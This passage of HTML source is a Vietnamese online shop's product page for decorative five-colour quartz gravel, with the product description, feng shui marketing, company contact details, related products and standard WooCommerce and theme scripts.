                            <a href="/checkout">
                                <span class="icon"></span>
                                <span class="count">(<b id="numberOrder">0</b>)</span>
                                <span class="text">Giỏ Hàng</span>
                            </a>
                        </div>
                        <ul class="links-top list-inline">
                                                            <li><a href="/">Trang chủ</a></li><li><a href="https://soitrangtri.com.vn/gioi-thieu/">Giới thiệu</a></li><li><a href="https://soitrangtri.com.vn/tuyen-dung/">Tuyển dụng</a></li><li><a href="https://soitrangtri.com.vn/lien-he/">Liên hệ</a></li>                                                    </ul>
                        <div class="form-search">
                            <form role="search" method="get" class="woocommerce-product-search" action="https://soitrangtri.com.vn/">
                                <input type="search"  id="woocommerce-product-search-field" class="input search-field" placeholder="Tìm Kiếm Sản Phẩm&hellip;" value="" name="s" title="Search for:" />
                                <input type="submit" value="" style="width: 1px;height: 1px;opacity: 0;padding: 0px;border: none" />
                                <input type="hidden" name="post_type" value="product" />
                            </form>
                        </div>
                        <div class="hotline-top">
                            <span class="icon"></span>
                            <span>Hotline: <span>0904.687.922- 0904.615.922</span></span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="nav-menu">
                <div class="container">
                    <nav class="navbar navbar-default">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#nav-menu" aria-expanded="false">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <a class="navbar-brand" href="#"></a>
                        </div>
                        <div class="collapse navbar-collapse" id="nav-menu">
                            <ul class="nav navbar-nav">
                                                                    <li><a href="/">Trang chủ</a> </li> <li><a href="https://soitrangtri.com.vn/gioi-thieu/">Giới thiệu</a> </li> <li><a href="https://soitrangtri.com.vn/san-pham/">Sản phẩm</a> </li> <li><a href="https://soitrangtri.com.vn/category/tin-tuc/">Tin tức</a> </li> <li><a href="https://soitrangtri.com.vn/tuyen-dung/">Tuyển dụng</a> </li> <li><a href="https://soitrangtri.com.vn/lien-he/">Liên hệ</a> </li>                                                             </ul>
                        </div>
                    </nav>
                </div>
            </div>
        </div>
        <div id="main">
            <section class="sibar-quang-cao">

            </section>
            <section class="share-fix">
                <a href="https://www.facebook.com/Davoihanam" class="share-face"></a>
                <a href="https://Twitter.com" class="share-twi"></a>
                <a href="https://plus.google.com/100981369592613395246" class="share-goog"></a>
                <a href="" class="share-you"></a>
            </section>
            <section class="text-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3 col-sm-6">
                            <span class="icon icon1"></span>
                                <span class="text">Cam kết chất lượng <br> sản phẩm </span>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <span class="icon icon2"></span>
                                <span class="text">Giao hàng <br> toàn quốc</span>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <span class="icon icon3"></span>
                                <span class="text">Tư vấn 24/7 </span>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <span class="icon icon4"></span>
                            <span class="text">Mua hàng nhanh <br>  0904.687.922- 0904.615.922</span>
                        </div>
                    </div>
                </div>
            </section>
        </div>
        <div class="container">




<div class="row">
    <div class="col-md-9 col-md-push-3 content-main">
        <link rel="stylesheet" type="text/css" href="https://soitrangtri.com.vn/wp-content/themes/wsnpa/css/chitiet.css"/>
        <form action="/checkout?add-to-cart=3651" method="post" >
            <section class="gioi-thieu1">
                <div class="heading heading-section" style="border:none;">
                    <div class="tensp">Sỏi thạch anh ngũ sắc</div>
                    <div class="col-md-6 col-sm-12 col-xs-12">
                        <div class="image-detail">
                            <div id="carousel-view-images" class="carousel slide" data-ride="carousel">
                                <div class="image-lag">
                                    <div class="carousel-inner" role="listbox">
                                        <div class="item active">
                                            <img width="900" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sỏi thạch anh ngũ sắc" decoding="async" fetchpriority="high" srcset="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13-768x576.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />                                        </div>
                                                                                        <div class="item ">
                                                    <img src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-12.jpg" alt=""/>
                                                </div>
                                                                                                <div class="item ">
                                                    <img src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-2.jpg" alt=""/>
                                                </div>
                                                                                                <div class="item ">
                                                    <img src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-1.jpg" alt=""/>
                                                </div>
                                                                                    </div>
                                </div>  
                                <div class="img-thumbails">
                                    <div class="carousel-indicators2 owl-img-thumbail" >
                                        <div data-target="#carousel-view-images" data-slide-to="0" class="active item">
                                            <img width="900" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sỏi thạch anh ngũ sắc" decoding="async" srcset="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13-768x576.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-13-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" />                                        </div>
                                                                                        <div data-target="#carousel-view-images" data-slide-to="1" class="item">
                                                    <img src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-12.jpg"/>
                                                </div>
                                                                                                <div data-target="#carousel-view-images" data-slide-to="2" class="item">
                                                    <img src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-2.jpg"/>
                                                </div>
                                                                                                <div data-target="#carousel-view-images" data-slide-to="3" class="item">
                                                    <img src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-1.jpg"/>
                                                </div>
                                                                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-sm-12 col-xs-12">
                        <div class="cot2">
                            <p><b>Mã sản phẩm:</b> KSHN-STANS </p>
                            <p><b>Trạng thái:</b> 
                                <span class="t-blue">
                                                                            Còn hàng
                                                                        </span></p>
                            <div class="attributes"></div>
                            
                            <div class="giaban">Giá Bán: Liên hệ</div> <!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . " " . get_woocommerce_currency_symbol(); ?> -->
                            <div class="khungsl">
                                <div class="soluong">Số Lượng</div>
                                <div class="giammot" onclick="setCT('0', '0')">-</div>
                                <div class="sl" id="num_ssoluong_h0">1</div>
                                <input type="hidden" name="quantity" id="num_ssoluong0" value="1"/>
                                <div class="tangmot" onclick="setCT('1', '0')">+</div>
                            </div>
                            <div class="dathang"><a style="cursor: pointer" onclick="datMua('3651');"><img src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/img/dathang.jpg" width="100%"></a></div>
                            <div class="cacmangxh"><div class="share-face">

                                    <!-- Go to www.addthis.com/dashboard to customize your tools -->
                                    <div class="addthis_native_toolbox"></div>
                                </div></div>
                        </div>
                    </div>
                
                </div>
                <div class="line2gach"></div>
                <div class="thongtinsanpham">Thông tin sản phẩm  <img src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/img/muitenxuong.png"></div>
                <div class="noidungchitiet">
                    <p><span style="font-size: 12pt; color: #000000;">Công ty TNHH Khoáng Sản Đá Vôi Hà Nam chuyên cung cấp Sỏi thạch anh ngũ sắc trong trang trí, phong thủy uy tín, chất lượng.</span></p>
<h4><span style="font-size: 12pt; color: #000000;"><strong>Thông tin sản phẩm Sỏi thạch anh ngũ sắc</strong></span></h4>
<p><span style="font-size: 12pt; color: #000000;">+ Xuất xứ: Việt Nam</span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Chất liệu: Đá thạch anh tự nhiên qua chế tác</span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Kích thước: 1-3cm</span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Màu sắc: Đa dạng (trắng, đen, hồng, vàng, xanh)</span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Mệnh hợp: Kim, Thủy</span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Giao hàng toàn quốc</span></p>
<p><img class="aligncenter size-full wp-image-3652" src="https://soitrangtri.com.vn/wp-content/uploads/2021/08/Soi-thach-anh-phong-thuy-1.jpg" alt="Soi-thach-anh-phong-thuy (1)" width="900" height="675" /></p>
<h4><span style="font-size: 12pt; color: #000000;"><strong>Công dụng</strong></span></h4>
<p><span style="font-size: 12pt; color: #000000;">Sỏi thạch anh ngũ sắc được sử dụng rộng rãi hiện nay trong trang trí, phong thủy. </span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Sỏi thạch anh thường được đặt trong bể cá, chậu cây giúp thanh lọc nguồn nước và nuôi dưỡng khí đất cho cây.</span></p>
<p><span style="font-size: 12pt; color: #000000;">+ Trong phong thủy, sỏi thạch anh được ứng dụng tốt trong việc trấn trạch nhà cửa, rải nền nhà, phần mộ để tăng vường khí cho khu đất xấu.</span></p>
<p><span style="font-size: 12pt; color: #000000;">Ngoài ra, sử dụng sỏi thạch anh còn giúp tập trung năng lượng, điều hòa khí huyết, giảm trù mệt mỏi, căng thẳng, giảm nhẹ áp lực công việc.</span></p>
<p><span style="font-size: 12pt; color: #000000;">Công ty TNHH Khoáng Sản Đá Vôi Hà Nam là đơn vị đứng đầu cả nước trong cung cấp các loại sỏi đá phong thủy đa dạng; phù hợp với 5 mệnh trong phong thủy: Kim - Mộc - Thủy - Hỏa - Thổ.</span></p>
<h4><span style="font-size: 12pt; color: #000000;"><strong>Quý khách có nhu cầu tư vấn và đặt hàng vui lòng liên hệ trực tiếp</strong></span></h4>
<h4><span style="font-size: 12pt; color: #000000;"><strong>CÔNG TY TNHH KHOÁNG SẢN ĐÁ VÔI HÀ NAM</strong></span></h4>
<p><span style="font-size: 12pt; color: #000000;">&#x1f4de; Hotline : <strong>0904.618.922 - 0904.687.922 (Phone/ Zalo/ Skype)</strong></span></p>
<p><span style="font-size: 12pt; color: #000000;">&#x2709;&#xfe0f; Email : <a style="color: #000000;" href="mailto:sales2.davoihanam@gmail.com">sales2.davoihanam@gmail.com</a></span></p>
<p><span style="font-size: 12pt; color: #000000;"> &#x1f4cd;  Nhà máy : KCN Kiện Khê - Hà Nam</span></p>
<p><span style="font-size: 12pt; color: #000000;"> &#x1f4cd;  Tổng kho : KĐT Định Công - Hoàng Mai - Hà Nội</span></p>
<p><span style="font-size: 12pt; color: #000000;">&#x1f310; Website : <a style="color: #000000;" href="https://soitrangtri.com.vn">https://soitrangtri.com.vn</a></span><br />
<span style="font-size: 12pt; color: #000000;">                      <a style="color: #000000;" href="https://soidasanvuon.vn">https://soidasanvuon.vn</a></span><br />
<span style="font-size: 12pt; color: #000000;">                      <a style="color: #000000;" href="https://khoangsanhanam.vn">https://khoangsanhanam.vn</a></span><br />
<span style="font-size: 12pt; color: #000000;">                      <a style="color: #000000;" href="https://davoihanam.vn">https://davoihanam.vn</a></span></p>
<p><span style="font-size: 12pt; color: #000000;">&#x1f50e; Page : <a style="color: #000000;" href="https://www.facebook.com/Davoihanam">https://www.facebook.com/Davoihanam</a></span></p>                </div>
                <div class="line2gach"></div>
                <div class="thongtinsanpham">Bình Luận về sản phẩm  <img src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/img/muitenxuong.png"></div>
                <div id="comments">
                    <div class="fb-comments" data-href="https://soitrangtri.com.vn/soi-thach-anh-ngu-sac/" data-width="100%" data-numposts="5"></div>
                </div>
				<div class="orther_product_title">
					<h4 class="orther_product_title">Sản phẩm cùng loại</h4>
				</div>
				<div class="list-product">
					<div class="owl-sp-hot">
					
						
							<div class="item-product">
								<div class="img-product">
									<a href="https://soitrangtri.com.vn/san-pham/da-soc-dua-3d/"><img width="900" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cung cấp đá sọc dưa 3D" decoding="async" srcset="https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong-768x576.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
								</div>
								<div class="caption">
									<a href="https://soitrangtri.com.vn/san-pham/da-soc-dua-3d/" class="name-product">Đá sọc dưa 3D <span class="label-product"></span></a>
									<div class="clearfix">
										<div class="price">
											 <span class="amount"> Liên hệ </span><!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
											<span class="amount">0&#8363;</span>
										</div>
										<a href="/checkout?add-to-cart=9560" class="btn-cart"></a>
									</div>
								</div>
							</div>
						
							<div class="item-product">
								<div class="img-product">
									<a href="https://soitrangtri.com.vn/san-pham/da-buoc-dao-bazan-kho-lua/"><img width="900" height="674" src="https://soitrangtri.com.vn/wp-content/uploads/2022/01/z3135424027587_39082a4a3d4ac6e050c407632d6ba578.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Đá bước dặm bazan khò" decoding="async" srcset="https://soitrangtri.com.vn/wp-content/uploads/2022/01/z3135424027587_39082a4a3d4ac6e050c407632d6ba578.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2022/01/z3135424027587_39082a4a3d4ac6e050c407632d6ba578-768x575.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2022/01/z3135424027587_39082a4a3d4ac6e050c407632d6ba578-600x449.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
								</div>
								<div class="caption">
									<a href="https://soitrangtri.com.vn/san-pham/da-buoc-dao-bazan-kho-lua/" class="name-product">Đá bước dạo bazan khò lửa <span class="label-product"></span></a>
									<div class="clearfix">
										<div class="price">
											 <span class="amount"> Liên hệ </span><!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
											<span class="amount">0&#8363;</span>
										</div>
										<a href="/checkout?add-to-cart=6133" class="btn-cart"></a>
									</div>
								</div>
							</div>
						
							<div class="item-product">
								<div class="img-product">
									<a href="https://soitrangtri.com.vn/san-pham/da-xanh-den-mai-gia-co/"><img width="900" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2022/01/da-lat-san-vuon-dep-mai-gia-co.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="đá xanh đen lát nền" decoding="async" srcset="https://soitrangtri.com.vn/wp-content/uploads/2022/01/da-lat-san-vuon-dep-mai-gia-co.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2022/01/da-lat-san-vuon-dep-mai-gia-co-768x576.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2022/01/da-lat-san-vuon-dep-mai-gia-co-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
								</div>
								<div class="caption">
									<a href="https://soitrangtri.com.vn/san-pham/da-xanh-den-mai-gia-co/" class="name-product">Đá xanh đen mài giả cổ <span class="label-product"></span></a>
									<div class="clearfix">
										<div class="price">
											 <span class="amount"> Liên hệ </span><!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
											<span class="amount">0&#8363;</span>
										</div>
										<a href="/checkout?add-to-cart=5898" class="btn-cart"></a>
									</div>
								</div>
							</div>
						
										</div>
				</div>
            </section>
        </form>
        <script>
            function setCT(_state, _id) {
                var total = $('#num_ssoluong' + _id).val();
                if (_state == '0') {
                    if (parseInt(total) > 1) {
                        total = parseInt(total) - 1;
                    }
                } else {
                    total = parseInt(total) + 1;
                }
                $('#num_ssoluong' + _id).val(total);
                $('#num_ssoluong_h' + _id).html(total);
            }
            function datMua(product_id) {
                var total = $('#num_ssoluong0').val();
                window.location.href = site_url + "checkout?add-to-cart=" + product_id + "&quantity=" + total;
            }
        </script>
    </div>
    <div class="col-md-3 col-md-pull-9 sidebar-left">
        <div class="panel panel-danh-muc">
    <div class="panel-heading">
        <span>Danh Mục Sản Phẩm</span>
    </div>
    <ul class="list-group">
        <li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/soi-tu-nhien/">Sỏi tự nhiên</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/soi-nhan-tao/">Sỏi nhân tạo</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/ung-dung-cua-soi/">ỨNG DỤNG CỦA SỎI</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/voi-nung-dolomite/">VÔI NUNG- DOLOMITE</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/bot-da-da-hat/">Bột đá - đá hạt</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/cong-trinh-dung-soi-khoang-san-da-voi-ha-nam/">CÔNG TRÌNH DÙNG SỎI KHOÁNG SẢN ĐÁ VÔI HÀ NAM</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/da-buoc-dao-da-op-lat-san-vuon/">Đá bước dạo- Đá ốp lát sân vườn</a></li><li class="laptop list-group-item menu-lv1"><a href="https://soitrangtri.com.vn/danh-muc/da-soi-thach-anh-phong-thuy/">ĐÁ SỎI THẠCH ANH PHONG THỦY</a></li>    </ul>
</div>
<div class="panel panel-hotline">
    <div class="panel-body">
        <div class="mua-nhanh">HOTLINE</div>
        <div class="phone">0904.687.922- 0904.615.922</div>
        <a href="#"><div class="mua-nhanh2">Chuyên cung cấp sỉ</div></a>
        <div class="phone2">0904.687.922- 0904.615.922 </div>
    </div>
</div>
<div class="panel panel-boder">
    <div class="panel-heading">
        <span><a class="avideo" href="/video_m227.html">video</a></span>
    </div>
    <div class="panel-body">
        <div class="embed-responsive embed-responsive-16by9">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/s9x9wm46PfU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>        </div>
    </div>
</div>
<style>
    .panel-body iframe{
        width: 100% !important;
    }
</style>
<div class="panel form-face">
    <div class="panel-body">
        <div class="fb-page" data-href="https://www.facebook.com/Davoihanam" data-width="265" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="<{$arrHome.link_fanpage}>"><a href="<{$arrHome.link_fanpage}>">Facebook</a></blockquote></div></div>
    </div>
</div>
<div class="panel banner-sidebar">
    <div class="panel-body">
        <a href="https://soitrangtri.com.vn/danh-muc/soi-nhan-tao"><img alt="QC1" src="https://soitrangtri.com.vn/wp-content/uploads/2021/06/khoang-san-da-voi-ha-nam-vang2-e1625016565279.jpg"></a>
    </div>
</div>
<div class="panel panel-icon lien-he-nhanh">
    <div class="panel-heading">
        <span>Liên Hệ Nhanh</span>
    </div>
    <div class="panel-body">
        <p class="phone"><span >0904.687.922- 0904.615.922</span></p>
        <p class="email"> <span>khoangsanhanamvn@gmail.com</span></p>
    </div>
</div>
<div class="panel panel-cam-ket">
    <div class="panel-heading">
        <span>Cam Kết với khách Hàng</span>
    </div>
    <div class="panel-body">
        <ul>
            <li>
                Tư vấn nhiệt tình với giá tốt nhất
            </li>
            <li>
                Đảm bảo chất lượng theo yêu cầu khách hàng
            </li>
            <li >
                Giao hàng nhanh chóng toàn quốc
            </li>
            <li>
                Chính sách phù hợp khách hàng thanh toán tốt
            </li>
        </ul>
    </div>
</div>    </div>
</div>
<form class="needs-validation user-create" novalidate style="display:none">
    <input type="hidden" id="user_create" name="user_create" value="769aa43e13" /><input type="hidden" name="_wp_http_referer" value="/san-pham/soi-thach-anh-ngu-sac/" />    <input name="user_create" />
    <button class="userCreateSubmit" type="button">Submit</button>
</form>
<script>
    var ajax_url = 'https://soitrangtri.com.vn/wp-admin/admin-ajax.php';
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/soitrangtri.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/js/jquery.min.js?ver=1.0" id="tentenvn_theme_home-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/js/bootstrap.js?ver=1.0" id="tentenvn_theme_bootstrap-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/js/jquery.elevatezoom.js?ver=1.0" id="tentenvn_theme_elevatezoom-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/js/owl.carousel.js?ver=1.0" id="tentenvn_theme_carousel-js"></script>
<script type="text/javascript" src="https://soitrangtri.com.vn/wp-content/themes/wsnpa/js/main-bottom.js?ver=1.0" id="tentenvn_theme_bottom-js"></script>
<section class="img-banner">
    <div class="container">
        <a href="https://soitrangtri.com.vn/wp-content/uploads/2019/09/c825709bdeb7598d23f2a04123ef7416.jpg"><img alt="QC2" style="max-width: 100%" src="https://soitrangtri.com.vn/wp-content/uploads/2019/09/soi-trang-tri-slide.jpg"></a>
    </div>
</section>

<section class="subscribe">

    <div class="container">
    </div>

</section>

<section class="list-product">

    <div class="container">

        <div class="heading heading-section">

            <span class="title">SẢN PHẨM MỚI</span>

        </div>

        <div class="owl-sp-ban-chay">
                                            <div class="item-product">
                        <div class="img-product">
                            <a href="https://soitrangtri.com.vn/san-pham/gach-thong-gio-gach-bong/"><img width="900" height="677" src="https://soitrangtri.com.vn/wp-content/uploads/2024/03/z4662565214281_2087c3c77fe8e42a87c57b9621f38eca.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="của hàng gạch thông gió tại hà nội" decoding="async" loading="lazy" srcset="https://soitrangtri.com.vn/wp-content/uploads/2024/03/z4662565214281_2087c3c77fe8e42a87c57b9621f38eca.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2024/03/z4662565214281_2087c3c77fe8e42a87c57b9621f38eca-768x578.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2024/03/z4662565214281_2087c3c77fe8e42a87c57b9621f38eca-600x451.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                        </div>
                        <div class="caption">
                            <a href="https://soitrangtri.com.vn/san-pham/gach-thong-gio-gach-bong/" class="name-product">Gạch thông gió &#8211; Gạch bông <span class="label-product"></span></a>
                            <div class="clearfix">
                                <div class="price">
                                    <span class="amount">Liên hệ</span> <!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
                                </div>
                                <a href="11960/checkout?add-to-cart=" class="btn-cart"></a>
                            </div>
                        </div>
                    </div>
                                        <div class="item-product">
                        <div class="img-product">
                            <a href="https://soitrangtri.com.vn/san-pham/don-da-tu-nhien-cat-tu-da-cuoi-giao-ba-ria-vung-tau/"><img width="600" height="450" src="https://soitrangtri.com.vn/wp-content/uploads/2023/03/z4225840936594_bb1cc28f9d22a940db2be310a88b96ee.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="caption">
                            <a href="https://soitrangtri.com.vn/san-pham/don-da-tu-nhien-cat-tu-da-cuoi-giao-ba-ria-vung-tau/" class="name-product">Đôn đá tự nhiên cắt từ Đá Cuội giao Bà Rịa Vũng Tàu <span class="label-product"></span></a>
                            <div class="clearfix">
                                <div class="price">
                                    <span class="amount">Liên hệ</span> <!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
                                </div>
                                <a href="10097/checkout?add-to-cart=" class="btn-cart"></a>
                            </div>
                        </div>
                    </div>
                                        <div class="item-product">
                        <div class="img-product">
                            <a href="https://soitrangtri.com.vn/san-pham/soi-xanh-reu-quay/"><img width="900" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2023/02/soi-xanh-reu-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="xưởng sản xuất sỏi xanh rêu quay" decoding="async" loading="lazy" srcset="https://soitrangtri.com.vn/wp-content/uploads/2023/02/soi-xanh-reu-6.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2023/02/soi-xanh-reu-6-768x576.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2023/02/soi-xanh-reu-6-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                        </div>
                        <div class="caption">
                            <a href="https://soitrangtri.com.vn/san-pham/soi-xanh-reu-quay/" class="name-product">Sỏi xanh rêu quay <span class="label-product"></span></a>
                            <div class="clearfix">
                                <div class="price">
                                    <span class="amount">Liên hệ</span> <!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
                                </div>
                                <a href="9683/checkout?add-to-cart=" class="btn-cart"></a>
                            </div>
                        </div>
                    </div>
                                        <div class="item-product">
                        <div class="img-product">
                            <a href="https://soitrangtri.com.vn/san-pham/da-soc-dua-3d/"><img width="900" height="675" src="https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cung cấp đá sọc dưa 3D" decoding="async" loading="lazy" srcset="https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong.jpg 900w, https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong-768x576.jpg 768w, https://soitrangtri.com.vn/wp-content/uploads/2023/02/da-soc-dua-op-tuong-600x450.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                        </div>
                        <div class="caption">
                            <a href="https://soitrangtri.com.vn/san-pham/da-soc-dua-3d/" class="name-product">Đá sọc dưa 3D <span class="label-product"></span></a>
                            <div class="clearfix">
                                <div class="price">
                                    <span class="amount">Liên hệ</span> <!-- </?php echo number_format($_product->get_sale_price(), 0, ".", ",") . get_woocommerce_currency_symbol(); ?> -->
                                </div>
                                <a href="9560/checkout?add-to-cart=" class="btn-cart"></a>
                            </div>
                        </div>
                    </div>
                                        </div>
    </div>
</section>
<section class="chinh-sach">
    <div class="container">
        <hr>
        <div class="row">

                            <div class="col-md-3 col-sm-3"><div class="title">Giới thiệu</div><ul class="list-unstyled"><li><a href="https://soitrangtri.com.vn/gioi-thieu/ve-khoang-san-da-voi-ha-nam/">Về Khoáng Sản Đá Vôi Hà Nam</a></li><li><a href="https://soitrangtri.com.vn/tuyen-dung/">Tuyển dụng</a></li><li><a href="https://soitrangtri.com.vn/lien-he/">Liên hệ</a></li></ul></div><div class="col-md-3 col-sm-3"><div class="title">Chính sách chung</div><ul class="list-unstyled"><li><a href="https://soitrangtri.com.vn/chinh-sach-chung/chinh-sach-giao-hang/">Chính sách giao hàng</a></li></ul></div><div class="col-md-3 col-sm-3"><div class="title">Hướng dẫn mua hàng</div><ul class="list-unstyled"><li><a href="https://soitrangtri.com.vn/huong-dan-mua-hang/phuong-thuc-van-chuyen/">Phương thức vận chuyển</a></li><li><a href="https://soitrangtri.com.vn/huong-dan-mua-hang/phuong-thuc-thanh-toan/">Phương thức thanh toán</a></li></ul></div>                        <div class="col-md-3 col-sm-3">
                <div class="title">Mạng Xã Hội</div>
                <ul class="list-unstyled">
                    <li>
                        <a href="https://www.facebook.com/Davoihanam" class="sh-facebook"><span class="icon"></span>Facebook</a>
                    </li>
                    <li>
                        <a href="" class="sh-tiwwter"><span class="icon"></span>Twitter</a>
                    </li>
                    <li>
                        <a href="https://plus.google.com/100981369592613395246" class="sh-google"><span class="icon"></span>Google +</a>
                    </li>
                    <li>
                        <a href="" class="sh-youtube"><span class="icon"></span>Youtube</a>
                    </li>
                </ul>
            </div>
        </div>
        <hr>
    </div>
</section>
<section class="cong-dong-google">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4">
